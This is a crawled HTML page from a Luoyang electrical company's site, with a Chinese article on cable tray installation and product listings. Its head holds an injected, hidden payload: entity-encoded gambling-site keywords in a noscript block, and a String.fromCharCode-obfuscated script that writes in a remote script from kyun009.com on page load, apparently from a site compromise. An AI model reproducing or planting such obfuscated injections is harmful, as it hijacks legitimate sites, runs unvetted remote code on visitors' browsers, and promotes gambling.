

--- FILE ---
content_type: text/html
request_url: http://mj.junyuandl.com/news483840.html
body_size: 8452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>电缆孟津桥架该如何安装呢？</title>
    <meta name="keywords" content="河南高低压柜,河南配电箱,河南电力施工安装,箱式变电站,电力总承包,桥架,">
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong> <a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <style>
        #ny_flash {
            margin-bottom: 10px
        }
    </style>
    <div class="ny_center" style="margin-bottom:20px">
        <div class="ny_dh_bg">
            <div class="h1">新闻资讯</div>
            <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="newstype1845.html">行业新闻</a> &gt; <a href="news483840.html">电缆孟津桥架该如何安装呢？</a></div>
        </div>
    </div>
    <div class="ny_product_detail">
        <div class="ny_case_xq_t">
            <h1>电缆孟津桥架该如何安装呢？</h1>
        </div>
        <div class="ny_case_xq_c">
            <span>文章来源：http://mj.junyuandl.com/news483840.html</span>
            <span>发表时间：2020-10-20 14:48:00</span>
        </div>
        <div class="ny_case_xq_contact"><p>洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！</p><p>&nbsp; &nbsp; 电缆桥架是一种托敷电缆的支持件，现在在我们的生活中应用也比较广泛。实际上电缆桥架安装比较简单，维修改造也很方便，在弱电工程中，应用十分普遍。今天小编来说说电缆桥架该如何安装呢？</p><p style="text-align: center; "><img src="/img.ashx?shopid=2416&file=2020102014474693.jpg" data-filename="img" style="max-width: 100%;"><br></p><p>1、安装前准备工作</p><p>&nbsp; &nbsp; 电缆桥架的型号和规格在施工图中已经确定，其敷设线路在施工图中只是示意性的，对于线路的准确长度、三通、四通等一般不作表示。这就要经过复测，确定各部分的准确长度，配件数量、支吊架的制作尺寸，经过复测后提出备料计划。</p><p>2、定型支架安装</p><p>&nbsp; &nbsp; 定型支架由主柱和托臂两部分组成，主柱采用钢膨胀螺栓固定在梁或顶板上，托臂挂固在立柱上面。立柱由角钢加工而成，上面有成排的长方形孔，可以调整托壁的标高。托臂的长度与电缆桥架的宽度相等。托臂选用立柱上安装。</p><p>3、桥架的撑要求</p><p>&nbsp; &nbsp; 电缆桥架水平敷设时，支撑间距一般为1.5--3m，垂直敷设时固定在建筑物构体上的间距宜小于2m。金属线槽敷设时，在下列情况下设置支架或吊架：线槽接头处；间距3m；离开线槽两端口0.5m处：转弯处。塑料线槽底固定点间距一般为1m。沟槽和格形线槽必须沟通。沟槽盖板可开启，并与地面齐平，盖板和插座出口处应采取防水措施。沟槽的宽度宜小于600mm。</p><p>4、引下装置安装</p><p>&nbsp; &nbsp; 电缆进出桥架，应通过引下装置，引下装置的作用是保护电缆，增加电缆的弯曲半径，根据电缆引下的位置选择引下装置的形式，采用现场加工，引下装置中的钢管两端口，应装设橡皮护线圈。电缆引下装置卡固在桥架上，在设有引下装置处，应增设加强支、吊架。</p><p>&nbsp; &nbsp; 以上就是对电缆桥架安装的相关介绍，希望对大家有所帮帮助。如果还想知道更多有关河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津电力施工安装</strong></a>，河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津高低压柜</strong></a>相关的内容，可以随时关注我们网站，我们会不定期进行更新。</p><p>孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,,电话:0379-63229999</p></div>
        <div class="info_key">
            <span>相关标签:</span><a href='/news.html?key=河南高低压柜'>河南高低压柜</a>,<a href='/news.html?key=河南配电箱'>河南配电箱</a>,<a href='/news.html?key=河南电力施工安装'>河南电力施工安装</a>,<a href='/news.html?key=箱式变电站'>箱式变电站</a>,<a href='/news.html?key=电力总承包'>电力总承包</a>,<a href='/news.html?key=桥架'>桥架</a>,</div>
        <div class="ny_case_xq_b"><div>上一条：<a href="news507259.html">河南孟津高低压柜安装需要注意什么</a></div><div>下一条：<a href="news481511.html">浅谈孟津箱式变电站的安装</a></div>
            <div class="clear"></div>
        </div>
        <div class="ny_case_news">
            <div class="ny_case_news_t">【相关新闻】</div>
            <div class="ny_case_news_c">
                <ul>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1040274.html" title="低压孟津配电柜怎么选？">低压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-27</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1039290.html" title="高压孟津配电柜怎么选？">高压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-21</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1038249.html" title="孟津箱式变电站该如何安装？">孟津箱式变电站该如何安装？</a>
                        </h6>
                        <span>2024-09-13</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1037472.html" title="孟津配电柜安装要注意什么？">孟津配电柜安装要注意什么？</a>
                        </h6>
                        <span>2024-09-07</span>
                    </li></ul>
                <div class="clear"></div>
            </div>
        </div>
        <div class="ny_proudct_cs">
            <div class="h1">相关产品</div>
        </div>
        <div class="yyal_bg">
            <ul id="n_pro">
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">
                        <img alt="孟津槽式电缆桥架价格" src="/img.ashx?shopid=2416&file=2018102918153037.jpg" title="孟津槽式电缆桥架价格">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">孟津槽式电缆桥架价格</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">
                        <img alt="孟津大跨距电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152980.jpg" title="孟津大跨距电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">孟津大跨距电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">
                        <img alt="孟津组合式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152959.jpg" title="孟津组合式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">孟津组合式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">
                        <img alt="孟津槽式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152838.jpg" title="孟津槽式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">孟津槽式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">
                        <img alt="孟津托盘式电缆桥架厂" src="/img.ashx?shopid=2416&file=2018102918152833.jpg" title="孟津托盘式电缆桥架厂">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">孟津托盘式电缆桥架厂</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">
                        <img alt="孟津梯级式电缆桥架厂家" src="/img.ashx?shopid=2416&file=201810291815286.jpg" title="孟津梯级式电缆桥架厂家">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">孟津梯级式电缆桥架厂家</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">
                        <img alt="孟津户内高压真空断路器" src="/img.ashx?shopid=2416&file=2018102718032357.jpg" title="孟津户内高压真空断路器">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">孟津户内高压真空断路器</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">
                        <img alt="孟津户内高压真空断路器(固封极柱)" src="/img.ashx?shopid=2416&file=2018102718025757.jpg" title="孟津户内高压真空断路器(固封极柱)">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">孟津户内高压真空断路器(固封极柱)</a>
                    </p>
                </li></ul>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">!function (a) { var o = a("#n_pro"); o.owlCarousel({ items: 4, pagination: !1, autoPlay: 3e3 }) }(jQuery);</script>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy mj.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,电话:0379-63229999</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank"></a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script></body>

</html>